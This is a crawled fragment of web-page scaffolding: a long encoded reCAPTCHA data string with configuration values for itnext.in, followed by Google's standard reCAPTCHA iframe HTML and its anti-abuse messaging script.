ase64]/DhsO5w4MyT2HDmcO6GcOawqvCgMKOw6PDmQnCqMK/[base64]/PwtOwrgKwqzDgQo5EsKowrkROUlbW3FoPRgJw7NvPsOHC8OQHgrCpsOMK3rDhVvDvsOXYcOxdCADPsK/[base64]/DuUdXOcKEf1Y+f8KTwqp3OVDDvMK6w71KaWQSwp9wRcKCwpEZecKpw7rDqktxOl0bwpEkwo8OSnI1S8KDdcKcCE3Dg8OGwoTDsF8OHcKVUHg/wr/Dv8KbbsKKQ8KCwr1Qwq3CmRwcw7cYT0nDhE9ew4MODXTDrsOkemEjQ0DDk8OIdAzCuiTDm0dyfRxwwqzCpkHDrUwOwp7DvhdrwrYgwr9rN8OEw7N5U1fDpsKBw7okAAEqbMO0w6PDl2oLNWTDixHCqsOjw7Bew5bDnh/DvcOhYsOPwo/CvMOpw6xbw5hWw6LDgsODwrt+wrhrwrPCm8OCOMO+PsKGZG4+AcONw6TCscOjFMKxw5jCjVLDsMKcTRzDv8OMCCV2wqRzZ8OVR8ORO8O3N8KswqLDkQ5dwrN7w4xNwq8zw6nCrsKgwrHDtm/DuHrDpGZ8b8OkPcOcwoVBw4fDmxbDkMK6TcOBw6QZdXMQw5s1w6IpRMKGw7kZAhEMw5fClnoCa8OhClDChz4sw6wxRSfDpsO/[base64]/CmMOUWQTDjSd/w7cGw5rCjMO7b8KnAsK+wrB3w4VOB8K5wpfClcKKdhDDnHHDj0Ibwo7ClBRYPcOgSWZ2GklCwqvCtsKqY0BTQA3ChMKHwohPw7bCjcOhO8O5fsKww6zCqjtHOX/DjDwswowaw7DDt8OYcxp+wp7CnWQ/w6rDtMK5GcOGc8KYBDJyw6zDrQ3Cr1jCoF1DXsKcw4J9VQgfwrR8YAzCoC0YVsKDwq/CvT10w5TCghvDn8OYw7LDqATDp8OtFMKVw7LCoQPDjsOMwo7CsH3Cpi18wpI8wr8+LkzCm8OZw4HDocOLfsOGEDHCvsO9Sx0yw7EuTmzDkSvDjnUtT8O8eQrCsW/CscKzw47DhcKFREAFwp7DicO4wrorw6gRw43DihHDpcKkw6RBwpY/w4l6w4VpIsKyShfDmsOCw7HCpcKdJsOew6XDsT5ResKiXyjCv3xmRcOaB8Onw7tRXXNQwpI9wqfDjMK4SF3Cr8KECMOaKsO+w7bCu3Z/dcK9wpBWMGzDtxvCpj3CrsK+wqdMWWbDp8Kzw6/DqQBTIcOaw5XDssOGY0/Dk8KSwpU7QjJjw70UwrLDpcO+I8KVw4nCocKNwoA9w756w6YswpXDncO0bsOoTAfCjMO3WBM4IH7CuANZRg/CkcKhR8OfwpkLw6lVw5wtw7LCssK1wo4+w7XCqsKGw6F9wqvDlsOxwoUvGMOJLMOtVcOiOF5WJDTCicORLcKWwo3DgsKew6/[base64]/Do8O6woLCrQRSD8Kjw4VFVEsGwoo4wqdsDcK/RcKwwobDmCs/bsKkK1HDlQINwr0rcWvCtcOyw68HwrnDp8KcHVNUwq4DW0ZuwqkNZMOiwp5qd8OMwo3CgGtTwrbCtcOTw4w5YCljNsOHSGo/[base64]/CvjTCtmJGwrTDo8Orw6rDvT7CqDZue0ZrXsOSwpBnG8Kcw7tHwqIOFcK7w47ClcO5w5gKwpLChhxUVQ3Cu8ONw5NHCcKgw6HChMK7w7PCmx8Hwo1kXXUHTDAuw5B1wrFLw7RBHMKJCcK7wr/DgXkaBcOjw5nCjcO/AV9Nw7PCmFDDqFPDnh/Cu8KiQglDC8OhS8Ovwphxw5fCr03Cp8Kiw5/CqcOXw5gufG1EcsOpdSLClcOjcQgkw509wpXDtsOVw53Cn8Ocw5vCmz17w6PCnsO5wpZ4wr/DhVtTwofDjMKDw7Z+wq0mAcOOFcOkw6/DqHgnZiokw43DmsKBwqnDr3HDlH3CpDLDslHDnx7DnlsZwpAhcxPCksOXw6nCpMKgwrdiPnfCscKlw5HDp20BOcKAw6HCkCVEwrlXWmEWwqx5BFbDoCc7w78NNWJAwo3CgwQSwrZfCsKUdBjCvUHCtMO7w4TDu8K3XsKIwowVwp/CvsKjwo1iDcOQw6fCiMOTNcKPfjvDusOSDyfDs1h7LcKjwpnClcOOZ8KXd8KAwrbCr0PDhzbDlgHCvSbCmcKAOhkAw5ZMw4rDrMKgFVTDpH/DjgAgw7/ClsKmMsKewoQ3w7x6wq7CusOcTMO2G0LCiMKqw7HDmAXChHPDtsKvw5txAMOYFwI0YsKPH8KsJMK0NW4AEsKlwpA2GXvChMKdW8O/w5AFwrlMaXUjw6FuwrzDrsKUX8Kgwp8Qw4/DncKmwrLDkEUEQ8Kuwq/Dt2DDuMOBwp0/wqhswojCvcOuw7HCnxRlw7J9wrFSw57CrDDDtFBkdll1FsKXwqMnXcOCw7DDlSfDgcOdw6hzU8OFSG7Ch8KqXQ8IbVwqwrVSw4ZLVwbCvsOzUH7CqcKGNgMOwqtBM8OOw4zCqC7Cpn/CtyPCsMKewo/[base64]/CvTEUwovCpsKGYk0fwqtpwpRmwo86w7VhLsOxVsOhwqh8wr8uSnPDglsfLcOvwoTCvSpewrZtwrzClsOYIMK/DcOWPV8EwrQjwpbCj8OCeMKYKU13DsO2MAPDolPDl2nDh8KUTsOnwpocG8OWw4vDs3sfwrLCrsOHZsK4w43CnjvDjVJ3wrMhwpgVwrx/[base64]/Dp8OIwobDlkHCoh4Df8KxfsOmA3nCssOUZS4ma8OxA1JfBCnDucOTwr/Dti7Ds8OWw44KwoNFwrYowpVmbAnCpsKCIsKGFsKnH8KmYMO6wqQww64BeS0OEm4+w6TCkHHDpnQAwq/Cg8OwMRM9NFXDpsKrTFJYC8Oic2fCh8KZRCE3wqc0wpbCpcOuEWnCrz3CksK+wrLCgsO+MkzCowjCsj7CgMKkR3LDkkYBZB7DrmwZw4TDvcONfz3DuiAMwoHCjsOCw4PCtcK8IlYWfC80DMKcwqdlFMKpLGwuwqF5w6bCjW/Dh8Ocwq9ZXm5xw5pmw6dEw6jDqg3CscO7wroxwrkww57DqkxQHEzDtj/CpUghOk8wWsK1w7BxUcKJwrDCj8KvS8OLwrXCg8KpDwcFQTHDj8OXwrIgPAnCohgIGn8eHMOjUQfCicKNwqk7aBUedQjDoMK6UcOcH8KNwpjDpcO+GhTDhG/DmUUZw63DkcKBWGnCoAorZmrCgA0sw6ssPMOnHDHCqzrDpMKMdloyD3zCrBoow74je3sMwopZwql8YxXCvsOzw6vDilM6UMOUZMKdcsKyTBsXSsKdOMKCw6Q5w5/CgicOFEjDkDYeBcKUZVtRIBIEH3AJLwrCvW/[base64]/wpDDhgzChcO+w53DicKfwoI2w6/CpXzDusKSNsKtw7vCrcOXwqvCrHLDv1ZnaxHCjiU0wrUnw7HCvW/Dg8K+w5TDujwPLcOcw7HDisKqGcORwowxw67Dn8OAw5jDi8ODwonDkMOCPxs+XC8Bw7dpI8OqM8K1VAlffCx4w4PDh8OywoR5wpbDkBwPwoc2wozCsDHCohF+woPDqV/CgcOmcCpZOTTCjsK0fsObwqc7MsKCworCvSvCtcKaD8ODMzHDlRAPwpXCuTjDiTcxYsKcw7HCrhnCksOTesKmaHhFR8OGw5B0Jg7CpHnCqXRQEsO4P8OcwpHDmH/[base64]/[base64]/woLCncK8wovDlsOXcsKrwrMrT8Khw4EDwrjCuCUJwoFRw7HDizTDvyQsAsOVCsOVShFjwpU0YcKICcOFVgR1LXrDiCvDs2DDhDvDvMOkNcO2wpDDow55w5J5Q8KMKgrCnsOUw5Z8SVNJw5I/w5oGTMOVwohSDivDkxwSwpN1wowYcXkrw4nDhcOCHV/CrSDCuMKuVcKjGcKhPhNBUsK9wpHCmsO2wrU1TsKew5QSBCdEIS3DjcKow7U5wqcEI8OuwrMwIXxwfi3DphFXwq7CkMKMw5zCnEVEw744XTfCmcKbenR1wrvDssKKfA50Gj/Dn8OHw5gww4vDtMK6BGRFwp9FVcOIZ8K7QR3CtyoLw68Gw7XDp8OgFMOBSkQjw7fCqkd9w77DoMKlwoHCmngNSVbCisKiw6phCXtEF8OSDAlWwptUwoZ6dWvDiMOFH8OBwoZ7w4RwwpkBwopSwpITwrTCtXXCrTgrFsOVWBIQbMKRG8K/UVLClxISBlV3AxgNOcK4wr9Qw7E9w4LDlMKkf8O4IMKtw7/[base64]/DpsOZw5IQZ8ObNMK2VMO6w5vCm8ONGcOMZSLDoBoCwqcDw43DpsO8C8OtEMO/IMOkOlk9diDCnBnCg8KcJzBxw40vw4XDpXtnKSLCqQJQWsOqNsK/w7nDpcONw5fChAfCiTDDsmp2w6DCrBrDs8KvwqXDj1jDs8O/[base64]/DlTpXwrJPG8Ktw5HCmk9tZVbDsAZMw5HDmsKoZsOyw5nDnMKIM8Kpw7pwDsOgUsK7I8KXCXUywrVLwrQkwqRxwoLDhERcwrYLZXDCghYfw5nDlMKOOVIeR1V2QzLDpsOVwp/DmABQw4c+PRRSTX5Bw65/f2N1N0svV2LDkREew7/DkzbDusKsw4PCriE5AlZlwobDjlTDucOGw4YHw61mw5rDkcKXwr0FfSrCosKUwq0PwptvwoHCk8KWw4PDhGwVQz9qw7pEG2pjdgbDjcKLwphWYWhOQmkgwprCoVPDpUjChjHCug/DqsKyShIPwpbDgTlFwqLCk8OOB2jDncOnKsKZwrRFfMKiw4JrPjPDrlDDtyHDglh3w650wr1hAsK3w7cbw41UNBlww5PChA/[base64]/L8OtwrdXS8OAw5/[base64]/wqvCuUhtw4kDJMOHUsK3w6XCicK9wrDDpCkMwo8MwpXDisOrw4HDu1rDhcK9SsKowqPCvA9XKlEaOgjCk8KnwqVQw4V8woEgNsKfCMK3worCtxPCuF8Jw4NUCT/DkcK0wq9kWBloZ8KpwpcKPcO7UVB/w5gxwpk7JxnChcKLw6/[base64]/DjwbDhcO5w5nDr8OvUMOEwqXCs8KkwqTDjQBnwrMqcMOJwqF+wodrw6PDn8OBPErCiVDCvSprwpsJTcOMwpbDosOiesOkw4rCoMKow7FPGCjDjcK/wp7Ch8OSZn7Dl1x0w5fDoyM4wonCrX/CoHtvfVhYXcOeIl9SW03Dkz3CmsOQwpXCpsOpIE7Ck0XCnhInUC7Cr8OBw7ZYw5ppwrBxwo1/[base64]/[base64]/ChcK+ZVJHVMKgbSLDl8KDwqfDvA8HOsK6KlDDgcKRS1gOcMOwSGltw5DDukApw6kwGk3Dv8Opwo3CucOvwrvDoMO7LcKKw5fCkMKsEcOaw53DiMKRwqPCsnM+AsOrwpfDlMOKw55mMT0Ub8OUw4vDlxtswrZ4w7/DrBZ2wqPDmT3DgsKkw77DtMOKwp3CjcKwcsODOMKyZ8OBw7pIwqZvw6xXwqnClsOCw4ITesKqH1/Cnz7DljnDj8Kfw53CiXbCpsKJXyZvPg3DoyzDkMOQPMK8XVPCs8KlGVwTXcOcXwDCssOzEsOAw6pnTzsAw6fDicKBwqDDsCsrwp/DtMK7JsK7YcOGXDrDnk9pXGDDolDCrEHDtDIPwpZFFcONwpt4KcOTS8KYKMOnw6p0AG7DosKew6MLH8OfwqofwqPCoBsuw7zDvxkbZHkAUhnCi8OmwrYgwr/DkcKOwqFBwpvCsRcxw4cmdMKPWcKvZcKiwpjCvsK8KiPDll8Pw5hswpQKw4RDw5x/D8Kcw6fCohpxI8OpA0rDi8KiEiLDuXVuWF7DkCDDuEvDjsK4w58+wqYHbTnDnhtLwq/CgMK0w5I6QMKwPjXDpCHCnMO5wppOL8OWwr1PBcOLw7fCpcK+w7jDmsKYwqtpw6czcsOQwpVXwp3CjQFIAMORw63ClTxIwoHChMOZOzhFw6Rhwo/CvsKuw4sgL8KxwpQxwqXDtcOwL8K9BsOrw5wKXSvCi8ORwoxtBRbDkW3CliYSwprCv0g3wpTCsMOtN8OaFT0DwoLDqsKtI2rDrsKhI3zCkGDDhgnDhTkAXcOXPMK/SsOEw4Rnw6szwqTDnMORwoXCoizClcONw7wTw7/DqnTDtXRRGzsiJjrCv8OHwqwBB8OjwqxXwqBYwqBVLMKiwrTCo8K0dzJyfsKSwr51wo/Ci2JnbcObfk7DgsOgcsK/IsOewpBqwpNpB8O0YMK/SMOTw6nDsMKDw7HDkcOkej/CqMOEwrs8wpnDvHFBw6ZBwrHCvEIbwr3CgDlbw4bDtMOOLiA/RcKpw6Q3bEvCt1fDgcKnwoY8wpbDpELDrMKNw5UOeAIQwrQEw7rCncKKUsK6wrnDucKzw642w7LCkcOAw7M2A8KkwoInw6bCpToxOSkfw73DknNjw5rDksK+IsOvwqhBAMOYccK9w48Hw6TCpcOkw7PDsA7ClzzDozHDhQzCmsOacmnDv8OYw51Za07DjhTCrn/[base64]/DhVrCisK2WMOiIWZEDHgIwo3DtsO5w7NawoRCwqwXw5ZoAHZnNlFRwr3Co2NiNsOLwqHDu8KLJHzDusKJbm8rwr5pdMORw4/[base64]/[base64]/[base64]/CrFTCo8O5YAHDk3bCmUwqeibDkQYgL8KkSsOKGGjCl1TDucKbwqE/wpdUHBfCnsKiwpdARkDDu1HDnFlqZcOAw6fDlTNJw4jDmsO9BFhvw7XDr8O+Y2vCjlQOw6kPfcKrWMK9w5zChQDDj8KPw7nCvMKvwrAvUsOgwoDDqzUMw6rClMO6YyjCnw9vHzvCmlXDtsOaw5B5Lz/[base64]/FcOYw4XDlsOxAMKrw707McOnwo8XwrtSwo/CqMKvKsKVwrfDjcOsHcOJw4vCmsKqw7/DkxDDhTVpwq5oFcKlw4bCu8KxeMOjw6XCvsOkNwU9w6HDrcOYBsKUYsKuwrZJFMK6AsKgw794X8KgQz57wpDClsOtJjFvNcKMwoTDvDVtby/DlcOdGcKRSm0oBm7Dj8K4WmBmbBg6FcKzRUXDicOjV8KGLcOdwqbCtcObdj7CnHdjw7DCisOTwr3Cg8OQXQfCqnzDicOrw4EsVCjDl8Oow5rCj8OEBMOTw4h8SFjCiiBqA0/[base64]/CksO3woXDvCBLXjJhf2TCv8KRPzogw5tMX8O6wptcXsORcsKcw7LDpXzDocKUw4jDthoow5zCugzDi8KCOcKwwp/CoUh/w5VpRcKaw7pJA3jClktEXcOPwq/Dt8KCw6jCoF9/[base64]/CtUjDsWgUSsKJbQ7CmcO1L1h7MUPDscKKwqvCijkNUMOkw6HCtjFWVkTDpA/DqEglwpBKDcKew43CoMOLBjgqw5fCrDvChiR6wpU5w5fCtWJNQRgBw6HCs8K4M8KKVjnClU/CisKnwpjCqGNFVsKOZHLDlzTCgcOZwqZGZDrCqsOdQycCHSTDpsOFwqRLw7zDkMOFw4jCrcO1wq7CjjTDhhsdGmoVw6vCpcOnEGnDgMOpwoBVwpjDnsKbwqvCjMO3wqvCssOEwqvCucKhLMOQcMK5w4nCoV9Yw73CmDUcU8O/Kh0VPcO0w5tSwr5Gw6PCuMOHP257wq4KQsORwqlCw5bChEXCoWLCjlc/woHChn9Rw6VzN1XCnW3DuMOhHcOJWnQNY8KJacOTLEjDtDfCh8KTXjrDtMOAwqrCgWcSdsOMQMOBw4x0QMO6w7HCjhMRw4zCvsO4ISHDnT3CpsKBw6XDjhjDhG0PVcKJDHvClCHCr8OVw4M0PcKHcisFZcKrwqnCsy/Du8OYKMOGw6rDr8Kjw5w7ZB3ChW7DnX0+w45AwqrDpcKAw7jCtcKbwovDhChhH8KsQ1R3SwDDnSd7woPDgQjCt3bCusKjwrJCw4tbK8KmJcKZWcKyw5g6WhTCjsO3wpZdesKjUQbDq8Orwq/DhMK5CgvCpBFdaMKfwrvDhHjCqVbDmSDDs8KyJcK/w7B5IMKAbQ8ZbMOkw7TDrsKmw4JoSF/DrMOiw6vCpGfDjwTDhmQ7PMKiRMOWwpPCm8ODwpDDrzTDh8KTWMKUCUXDoMKSwoBZW2rDvxDDrsKbWQt4w6BYw6ZKw65Jw6/CtcOybcOow6rDn8OOVhAUwpAlw704W8OVAi56wpFPw6HCpMOPeDZLLsOKw6zCqsOGwrXCiwMdHcOIIcKGQEURB3/CmnhGw73Cr8OfwrfCgsKAw6bDgcK3wpwtw43CsR93w7p/NQRYHMKSw4zDmiDCjljCrC1qw6nCjMOUU1XCoT44UFnCrmzCqk0Awoxtw47DmsK4w4TDs07Dv8KHw7PCsMO4w5JNLcOeGMO4FB1vEGQKa8KQw6dbwrpdwqoNwrsxw4Ejw5w1w6zDisOQJnJtwptNOx/CpsKXBMOQw4bCv8KmH8OYNCnDjhHDksK0Ay7CmsK/[base64]/DqwMbw7PDuEjCsgNxwqDDh8KXIgvDg0nCtsORJnbCjEjCvcO0NsOoRsKww6DDtcKewpdrwq3CmsOXfgrCiDvCpUHCsVcjw7nDokBPaE0LG8OteMKtw5fDnsKCHMOMwr8gLcKwwp3DvsKNw4XDtsK/woPCsh3CoRDCkGtOJnTDsRPChkrCjMO+LcKyU3QiDVvClMOLMnzDqMOkw53DkcO7BQwMwrnDiwXDtsKjw61vw6MFCcKdGMKJdcOwEQbDg0/[base64]/DrwBZZgYWw7rCsRrDvQN8HCJmHcK8w4JGKcOPw6zDvlgtOsKTw6jDsMO5ccO5P8Olwr5bQcK9Czc0aMOmw6vCnsKEwq9gw5MgQXTCmzXDoMKOw67DiMO/KhclfmcaDErDnxbCoTDDkhN3woTCkXzCmQ3CnsKGw7E3wrQlL0xtPcO8w7PDrFEgwqfCvQhuwrvCoQkhw7UJw4NTw78ZwqHDv8OjfcO8wql0OlJPw7LCn17CpcK/E2xNwqTDpzYxDMOceScxRwwcCsKKwo/[base64]/DvBDDviTDusKHbkd8wrnCvQrClFjDuh51M8KKXMKpNE7DpsKkwqfDpMKgIxfCkXYRW8OFCsONw5B9w7PClcObFsK6w6bCsSLCoB3CtkMQAcKwdnAxw4nChl94U8OVw6XCjXzDsX8LwrFcw74OEUnDtVfDuxfCvRDCjm/CkiTChMO6w5YgwrJlw4TCkEkfwq1xwpfCn1PCgcKDw7HDtsOhbsOywoh/Jil+wqjCv8KGw5kfw77CmcK9OAbDhSDDrGzChsOXZcOpw5Vuw7p0w6Zqw6Ujw7gWw7TDk8K9aMOwwpPDhcOnbMKkR8KNCcK0M8Khw6bDmHo7w7AQwqJ9w5zDgFrCvEvCsTPCm3LChzbDmT8sfx8Ew57Ds0zDhsKPKm0vJhvDh8KebhvCszXCixjClcK/w6rDisOMC0fDkksBw7c8w6MSwolhwqRpesKPC3dpAUvCosKvw5d+w4QGCMOHwqRrw5PDgFLCl8KAWcKYw4vCtMKUFcO5wr/DocOJYMKHNcK4w7jCgsKcwoUSwoZJwrbDpFhnwovCoSvCs8KNwrh1wpLCtcOiFyzCkcOFGFDDpTHCmMOVSxfDisKww4zDlnhrwpMqw5cFK8KVUQhdbCBHw79twpDCrjV/TsOJTMKIdMOtw5XDpMOUBQ7Ct8OWecO+O8K1wqNVw4d2wqvCkMOZw5VRwpzDqsK+wqtpwrrDiVLCtB8xwoQowqUDw7HCiAgFQ8KJw53CpcO3BnRUTsOVw4x3w4LCpEI6wr/DkMOfwrnChsKQwrbCpcKzEMK6wqJFw4V5wqNCw7jCuzYOw4fDvQXDtH7DiBZWcMOtwpJYw4YKD8OBwpfDhcKaSDvCiRw/[base64]/w7xNwrF5eATCg3bDssOlw6sjw6jCtDXDkgwkwo3Duy0eJDlgw5lzwpzDl8K2w5oSw6kfesOwcCYDMA9eTVrCtsKuw4kSwo05w63DvcOqN8KbQMKRAFXClGzDqMK7TAA9MVRQw6EJPm7Di8OTbMKRwrTCo3rClcKcw53DrcK9wpHDkWTDmMK0D1nDhsKHwoHCsMK/w7LCuMOmOArCo2vDi8OLw5DCqMOXXsK3w4/DslcnHx0HU8Onf1UgGMO3HsOHL0RvwpTCt8OXRMK0ckgWwo3DmHEuwoI5BMK8wqTCunM2wrx+DcKqw4vCqMODw43DksK0DMKCcwtKEgnDnMOew4wvwrxhZEwrw4PDinDDg8KVw5XCosOIwprCgsOUwrU2V8OFdlzCtmLDtsOywqpHSsKYDU3CqCnDq8KBw47DucOeRh/CtcOSHQnCgi06WsOFw7DDqMOLw79TZFVLN2/CgsKewrtlYsKhMWvDhMKdM2rCi8O/w592aMKGQMKkR8OEfcKzw658w5PCoy44w7hjw7XChUt0wpzCmjkGwqjDmiRwV8KPw6t8w6/CiAvCh2MVw6fCrMOtw7rDhsKEwqVJM0tUZB7ClEdfe8KRQ1rCm8KVS3UrVsKBwppCLXwnKsOBw77DjQnDmcKyY8O1TcOyPcKRw412Zgc1YyQvfyVowrrDtGQsChBvw6xyw7MQw4HDkA5gQDxtH2/Cn8OFw6xoTx4wC8OXw7rDimXDr8OzDl/DjQV0K2Vpw7PCqCYmwqsCOhTCmMOCw4DCnAzCjl/DrQIDw6rDqMKCw5Qkw7tFY1PCu8KVw5jDucOFasOBK8OKwpgVw74MUV3DpMKNwqnCtnVJRnXCssODdsKrw7R1woDCnVFhPMOQP8KTOWPDnVdGDjzCuQzDgMKgwoNGR8OrecK4w495RsKZL8O+wr3CoHrCjcKtw48oYcOjFTcsAcOKw6bCucO4w4vCnUFlwr5kwo/CmVAAKRFGw4rCnynDtV8MSTUENw5+w7jDiEdLDxdfQMKow7sHwrzCisOTYMO7wrFeH8OtGMKIVHcrw7bDrSfDgsKhwoTCoC3DvEzDrm5IVWApOBU6T8OtwogswqkFNiRSwqfCkBVywq7Cj1xEw5MjInbDllBPw6zDlMK8w7FzTEnCkDTCsMKbUcKCwr/[base64]/Cih07w4bCmMO9NTZUwprDjwnCj8KONsKJw6VKwqAzw5ReYcOvIsO/w7HDtsK4SSUzw4nCn8KSwqMsKMOUwr7CgivCvsO0w5xNw4LCt8KYwoDCq8KCw6rCg8Oow41xwo/DgcOpYjsZT8Klw6LDksOrw7cSJhcYwoleWGbCkS/DhMOWw7rCicKtfcO4EUnDoWRww44rw7MCwqTCjCPDoMO0YTTDl0zDi8KWworDiQLDpFTCscOHwoFBBw/[base64]/DucKCf8OjwpY4VR3ConErw7UWSzEvwp8Uw5PDh8OJwrnClsKew4xNwrB6FxvDjMOTwo3DkEzCt8O6SsKuw6HCgsK1dcKdFMOmfDTDv8KXaXbDmcOrPMO7annCh8OwdMO6w7p+c8K6w5HCkF10wrU6T3EywqXDsX/DscOJwqvDisKlAB5Xw5jDtsODw4fCpiPDpyRSwpcuU8Ofb8KPw5XCt8KUwpLCsHfCgsKxf8KkL8KqworDvmEZMlZXSMK4e8KIG8OzwqzCgsOTw5QLw6Bgw53CtggEwrXCs0vDlCTCr0DCtm8qw7zDm8OSAsKawpwxTBolwp3CvsO6Nw7CsG5Mwqgkw4JXCcKyamE/S8KPFG/[base64]/Cj8KHW8Kww67ChiPCvMOhw4FawptuPSTDmBc5wpx/wrIfHR1Dw6HCp8O2EcO6fAnDg0sHw5/DpcOew5zDuRxww6nDl8KYV8KQbh9GZB/CviMNYcKew7nDsVE0aEZlBATClFbDhSgPwqlCHFvCuTDDlG1eCsOHw77CgnfDhcOAWERDw6RpdmZnw6fCkcOCw5M/woEhw5pawrzDlTERan7ClkVwb8KMRMK7woHDvGDChHDCvhdlfsKGwqRqAAzDicO/wrbCt3XCp8KLw6XCimVrHHvDqybDj8O0w6BSw7XDslMwwqHCuUN4w4PCmEw8asOHGMKDGsOFwqFzwq/Co8KNEGXClErDgwrDjFvDv3rCh1XCvzLDr8KyMMOdZcK/NMKwB2vCkXsawpXCsjF1IVMTcxnDpz3DtRTCgcKyF0ZkwpYvwrxzw5/[base64]/wr3CiUNFI1nDmMOww5A/[base64]/Dg2Q9ccOXw48AwrowwpsSORFrA006w7/DnEQSN8Kaw7NawoVgw6/Ci8KHw5fCtWsAwpMFw4QyblNXwqBdwplHwpTDigw3w5nCrMOkw6dcZsOOeMOkwr1JwrnDlwzCtcOdw6zCuMO+wpEHfsK5w64fXsOEw7bDp8KJwplIXcK8wq5UwqDCuzLCosKRwpVnIMKLI1N1wp/CnMKAAsKqYFo1UcOvw4ldeMK9esK7wrcJKA8VbcOnP8KhwpBhS8OWVsOnwq1Vw7nDm1DDmMKdw5zCk1DDu8OuS2nCpsK6VsKEIcO3w5jDrzRtNsKdwoLDmsKdO8Oqwr4jw7HCvDobwpc4QcKywpDCksOYTsOzHn/Ck0MPbjBKdCnCrU7DnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,374],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PBOAb/n9a1vfMKAQ7YB8hnMKk5NY5lTWssks4Q3Y/Wk\\u003d\x22,0,0,null,1,1769217872158,0,0,[66,195,114,74],null,[26],\x22RC-HPjlOGqwRQHvrw\x22,null,null,null,null,null,\x220dAFcWeA5gPrbmTGvQY86hkp5G0WMoJ4ufPyiyPFtE9MgYQbipuhgjzQMZHCGdJyMHyjIBKUvEzg6hBXp41pwywWyuvDBxFWK9IQ\x22,1769300672294]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yjRWPqnHHVC-T9qB7V480A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214275329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>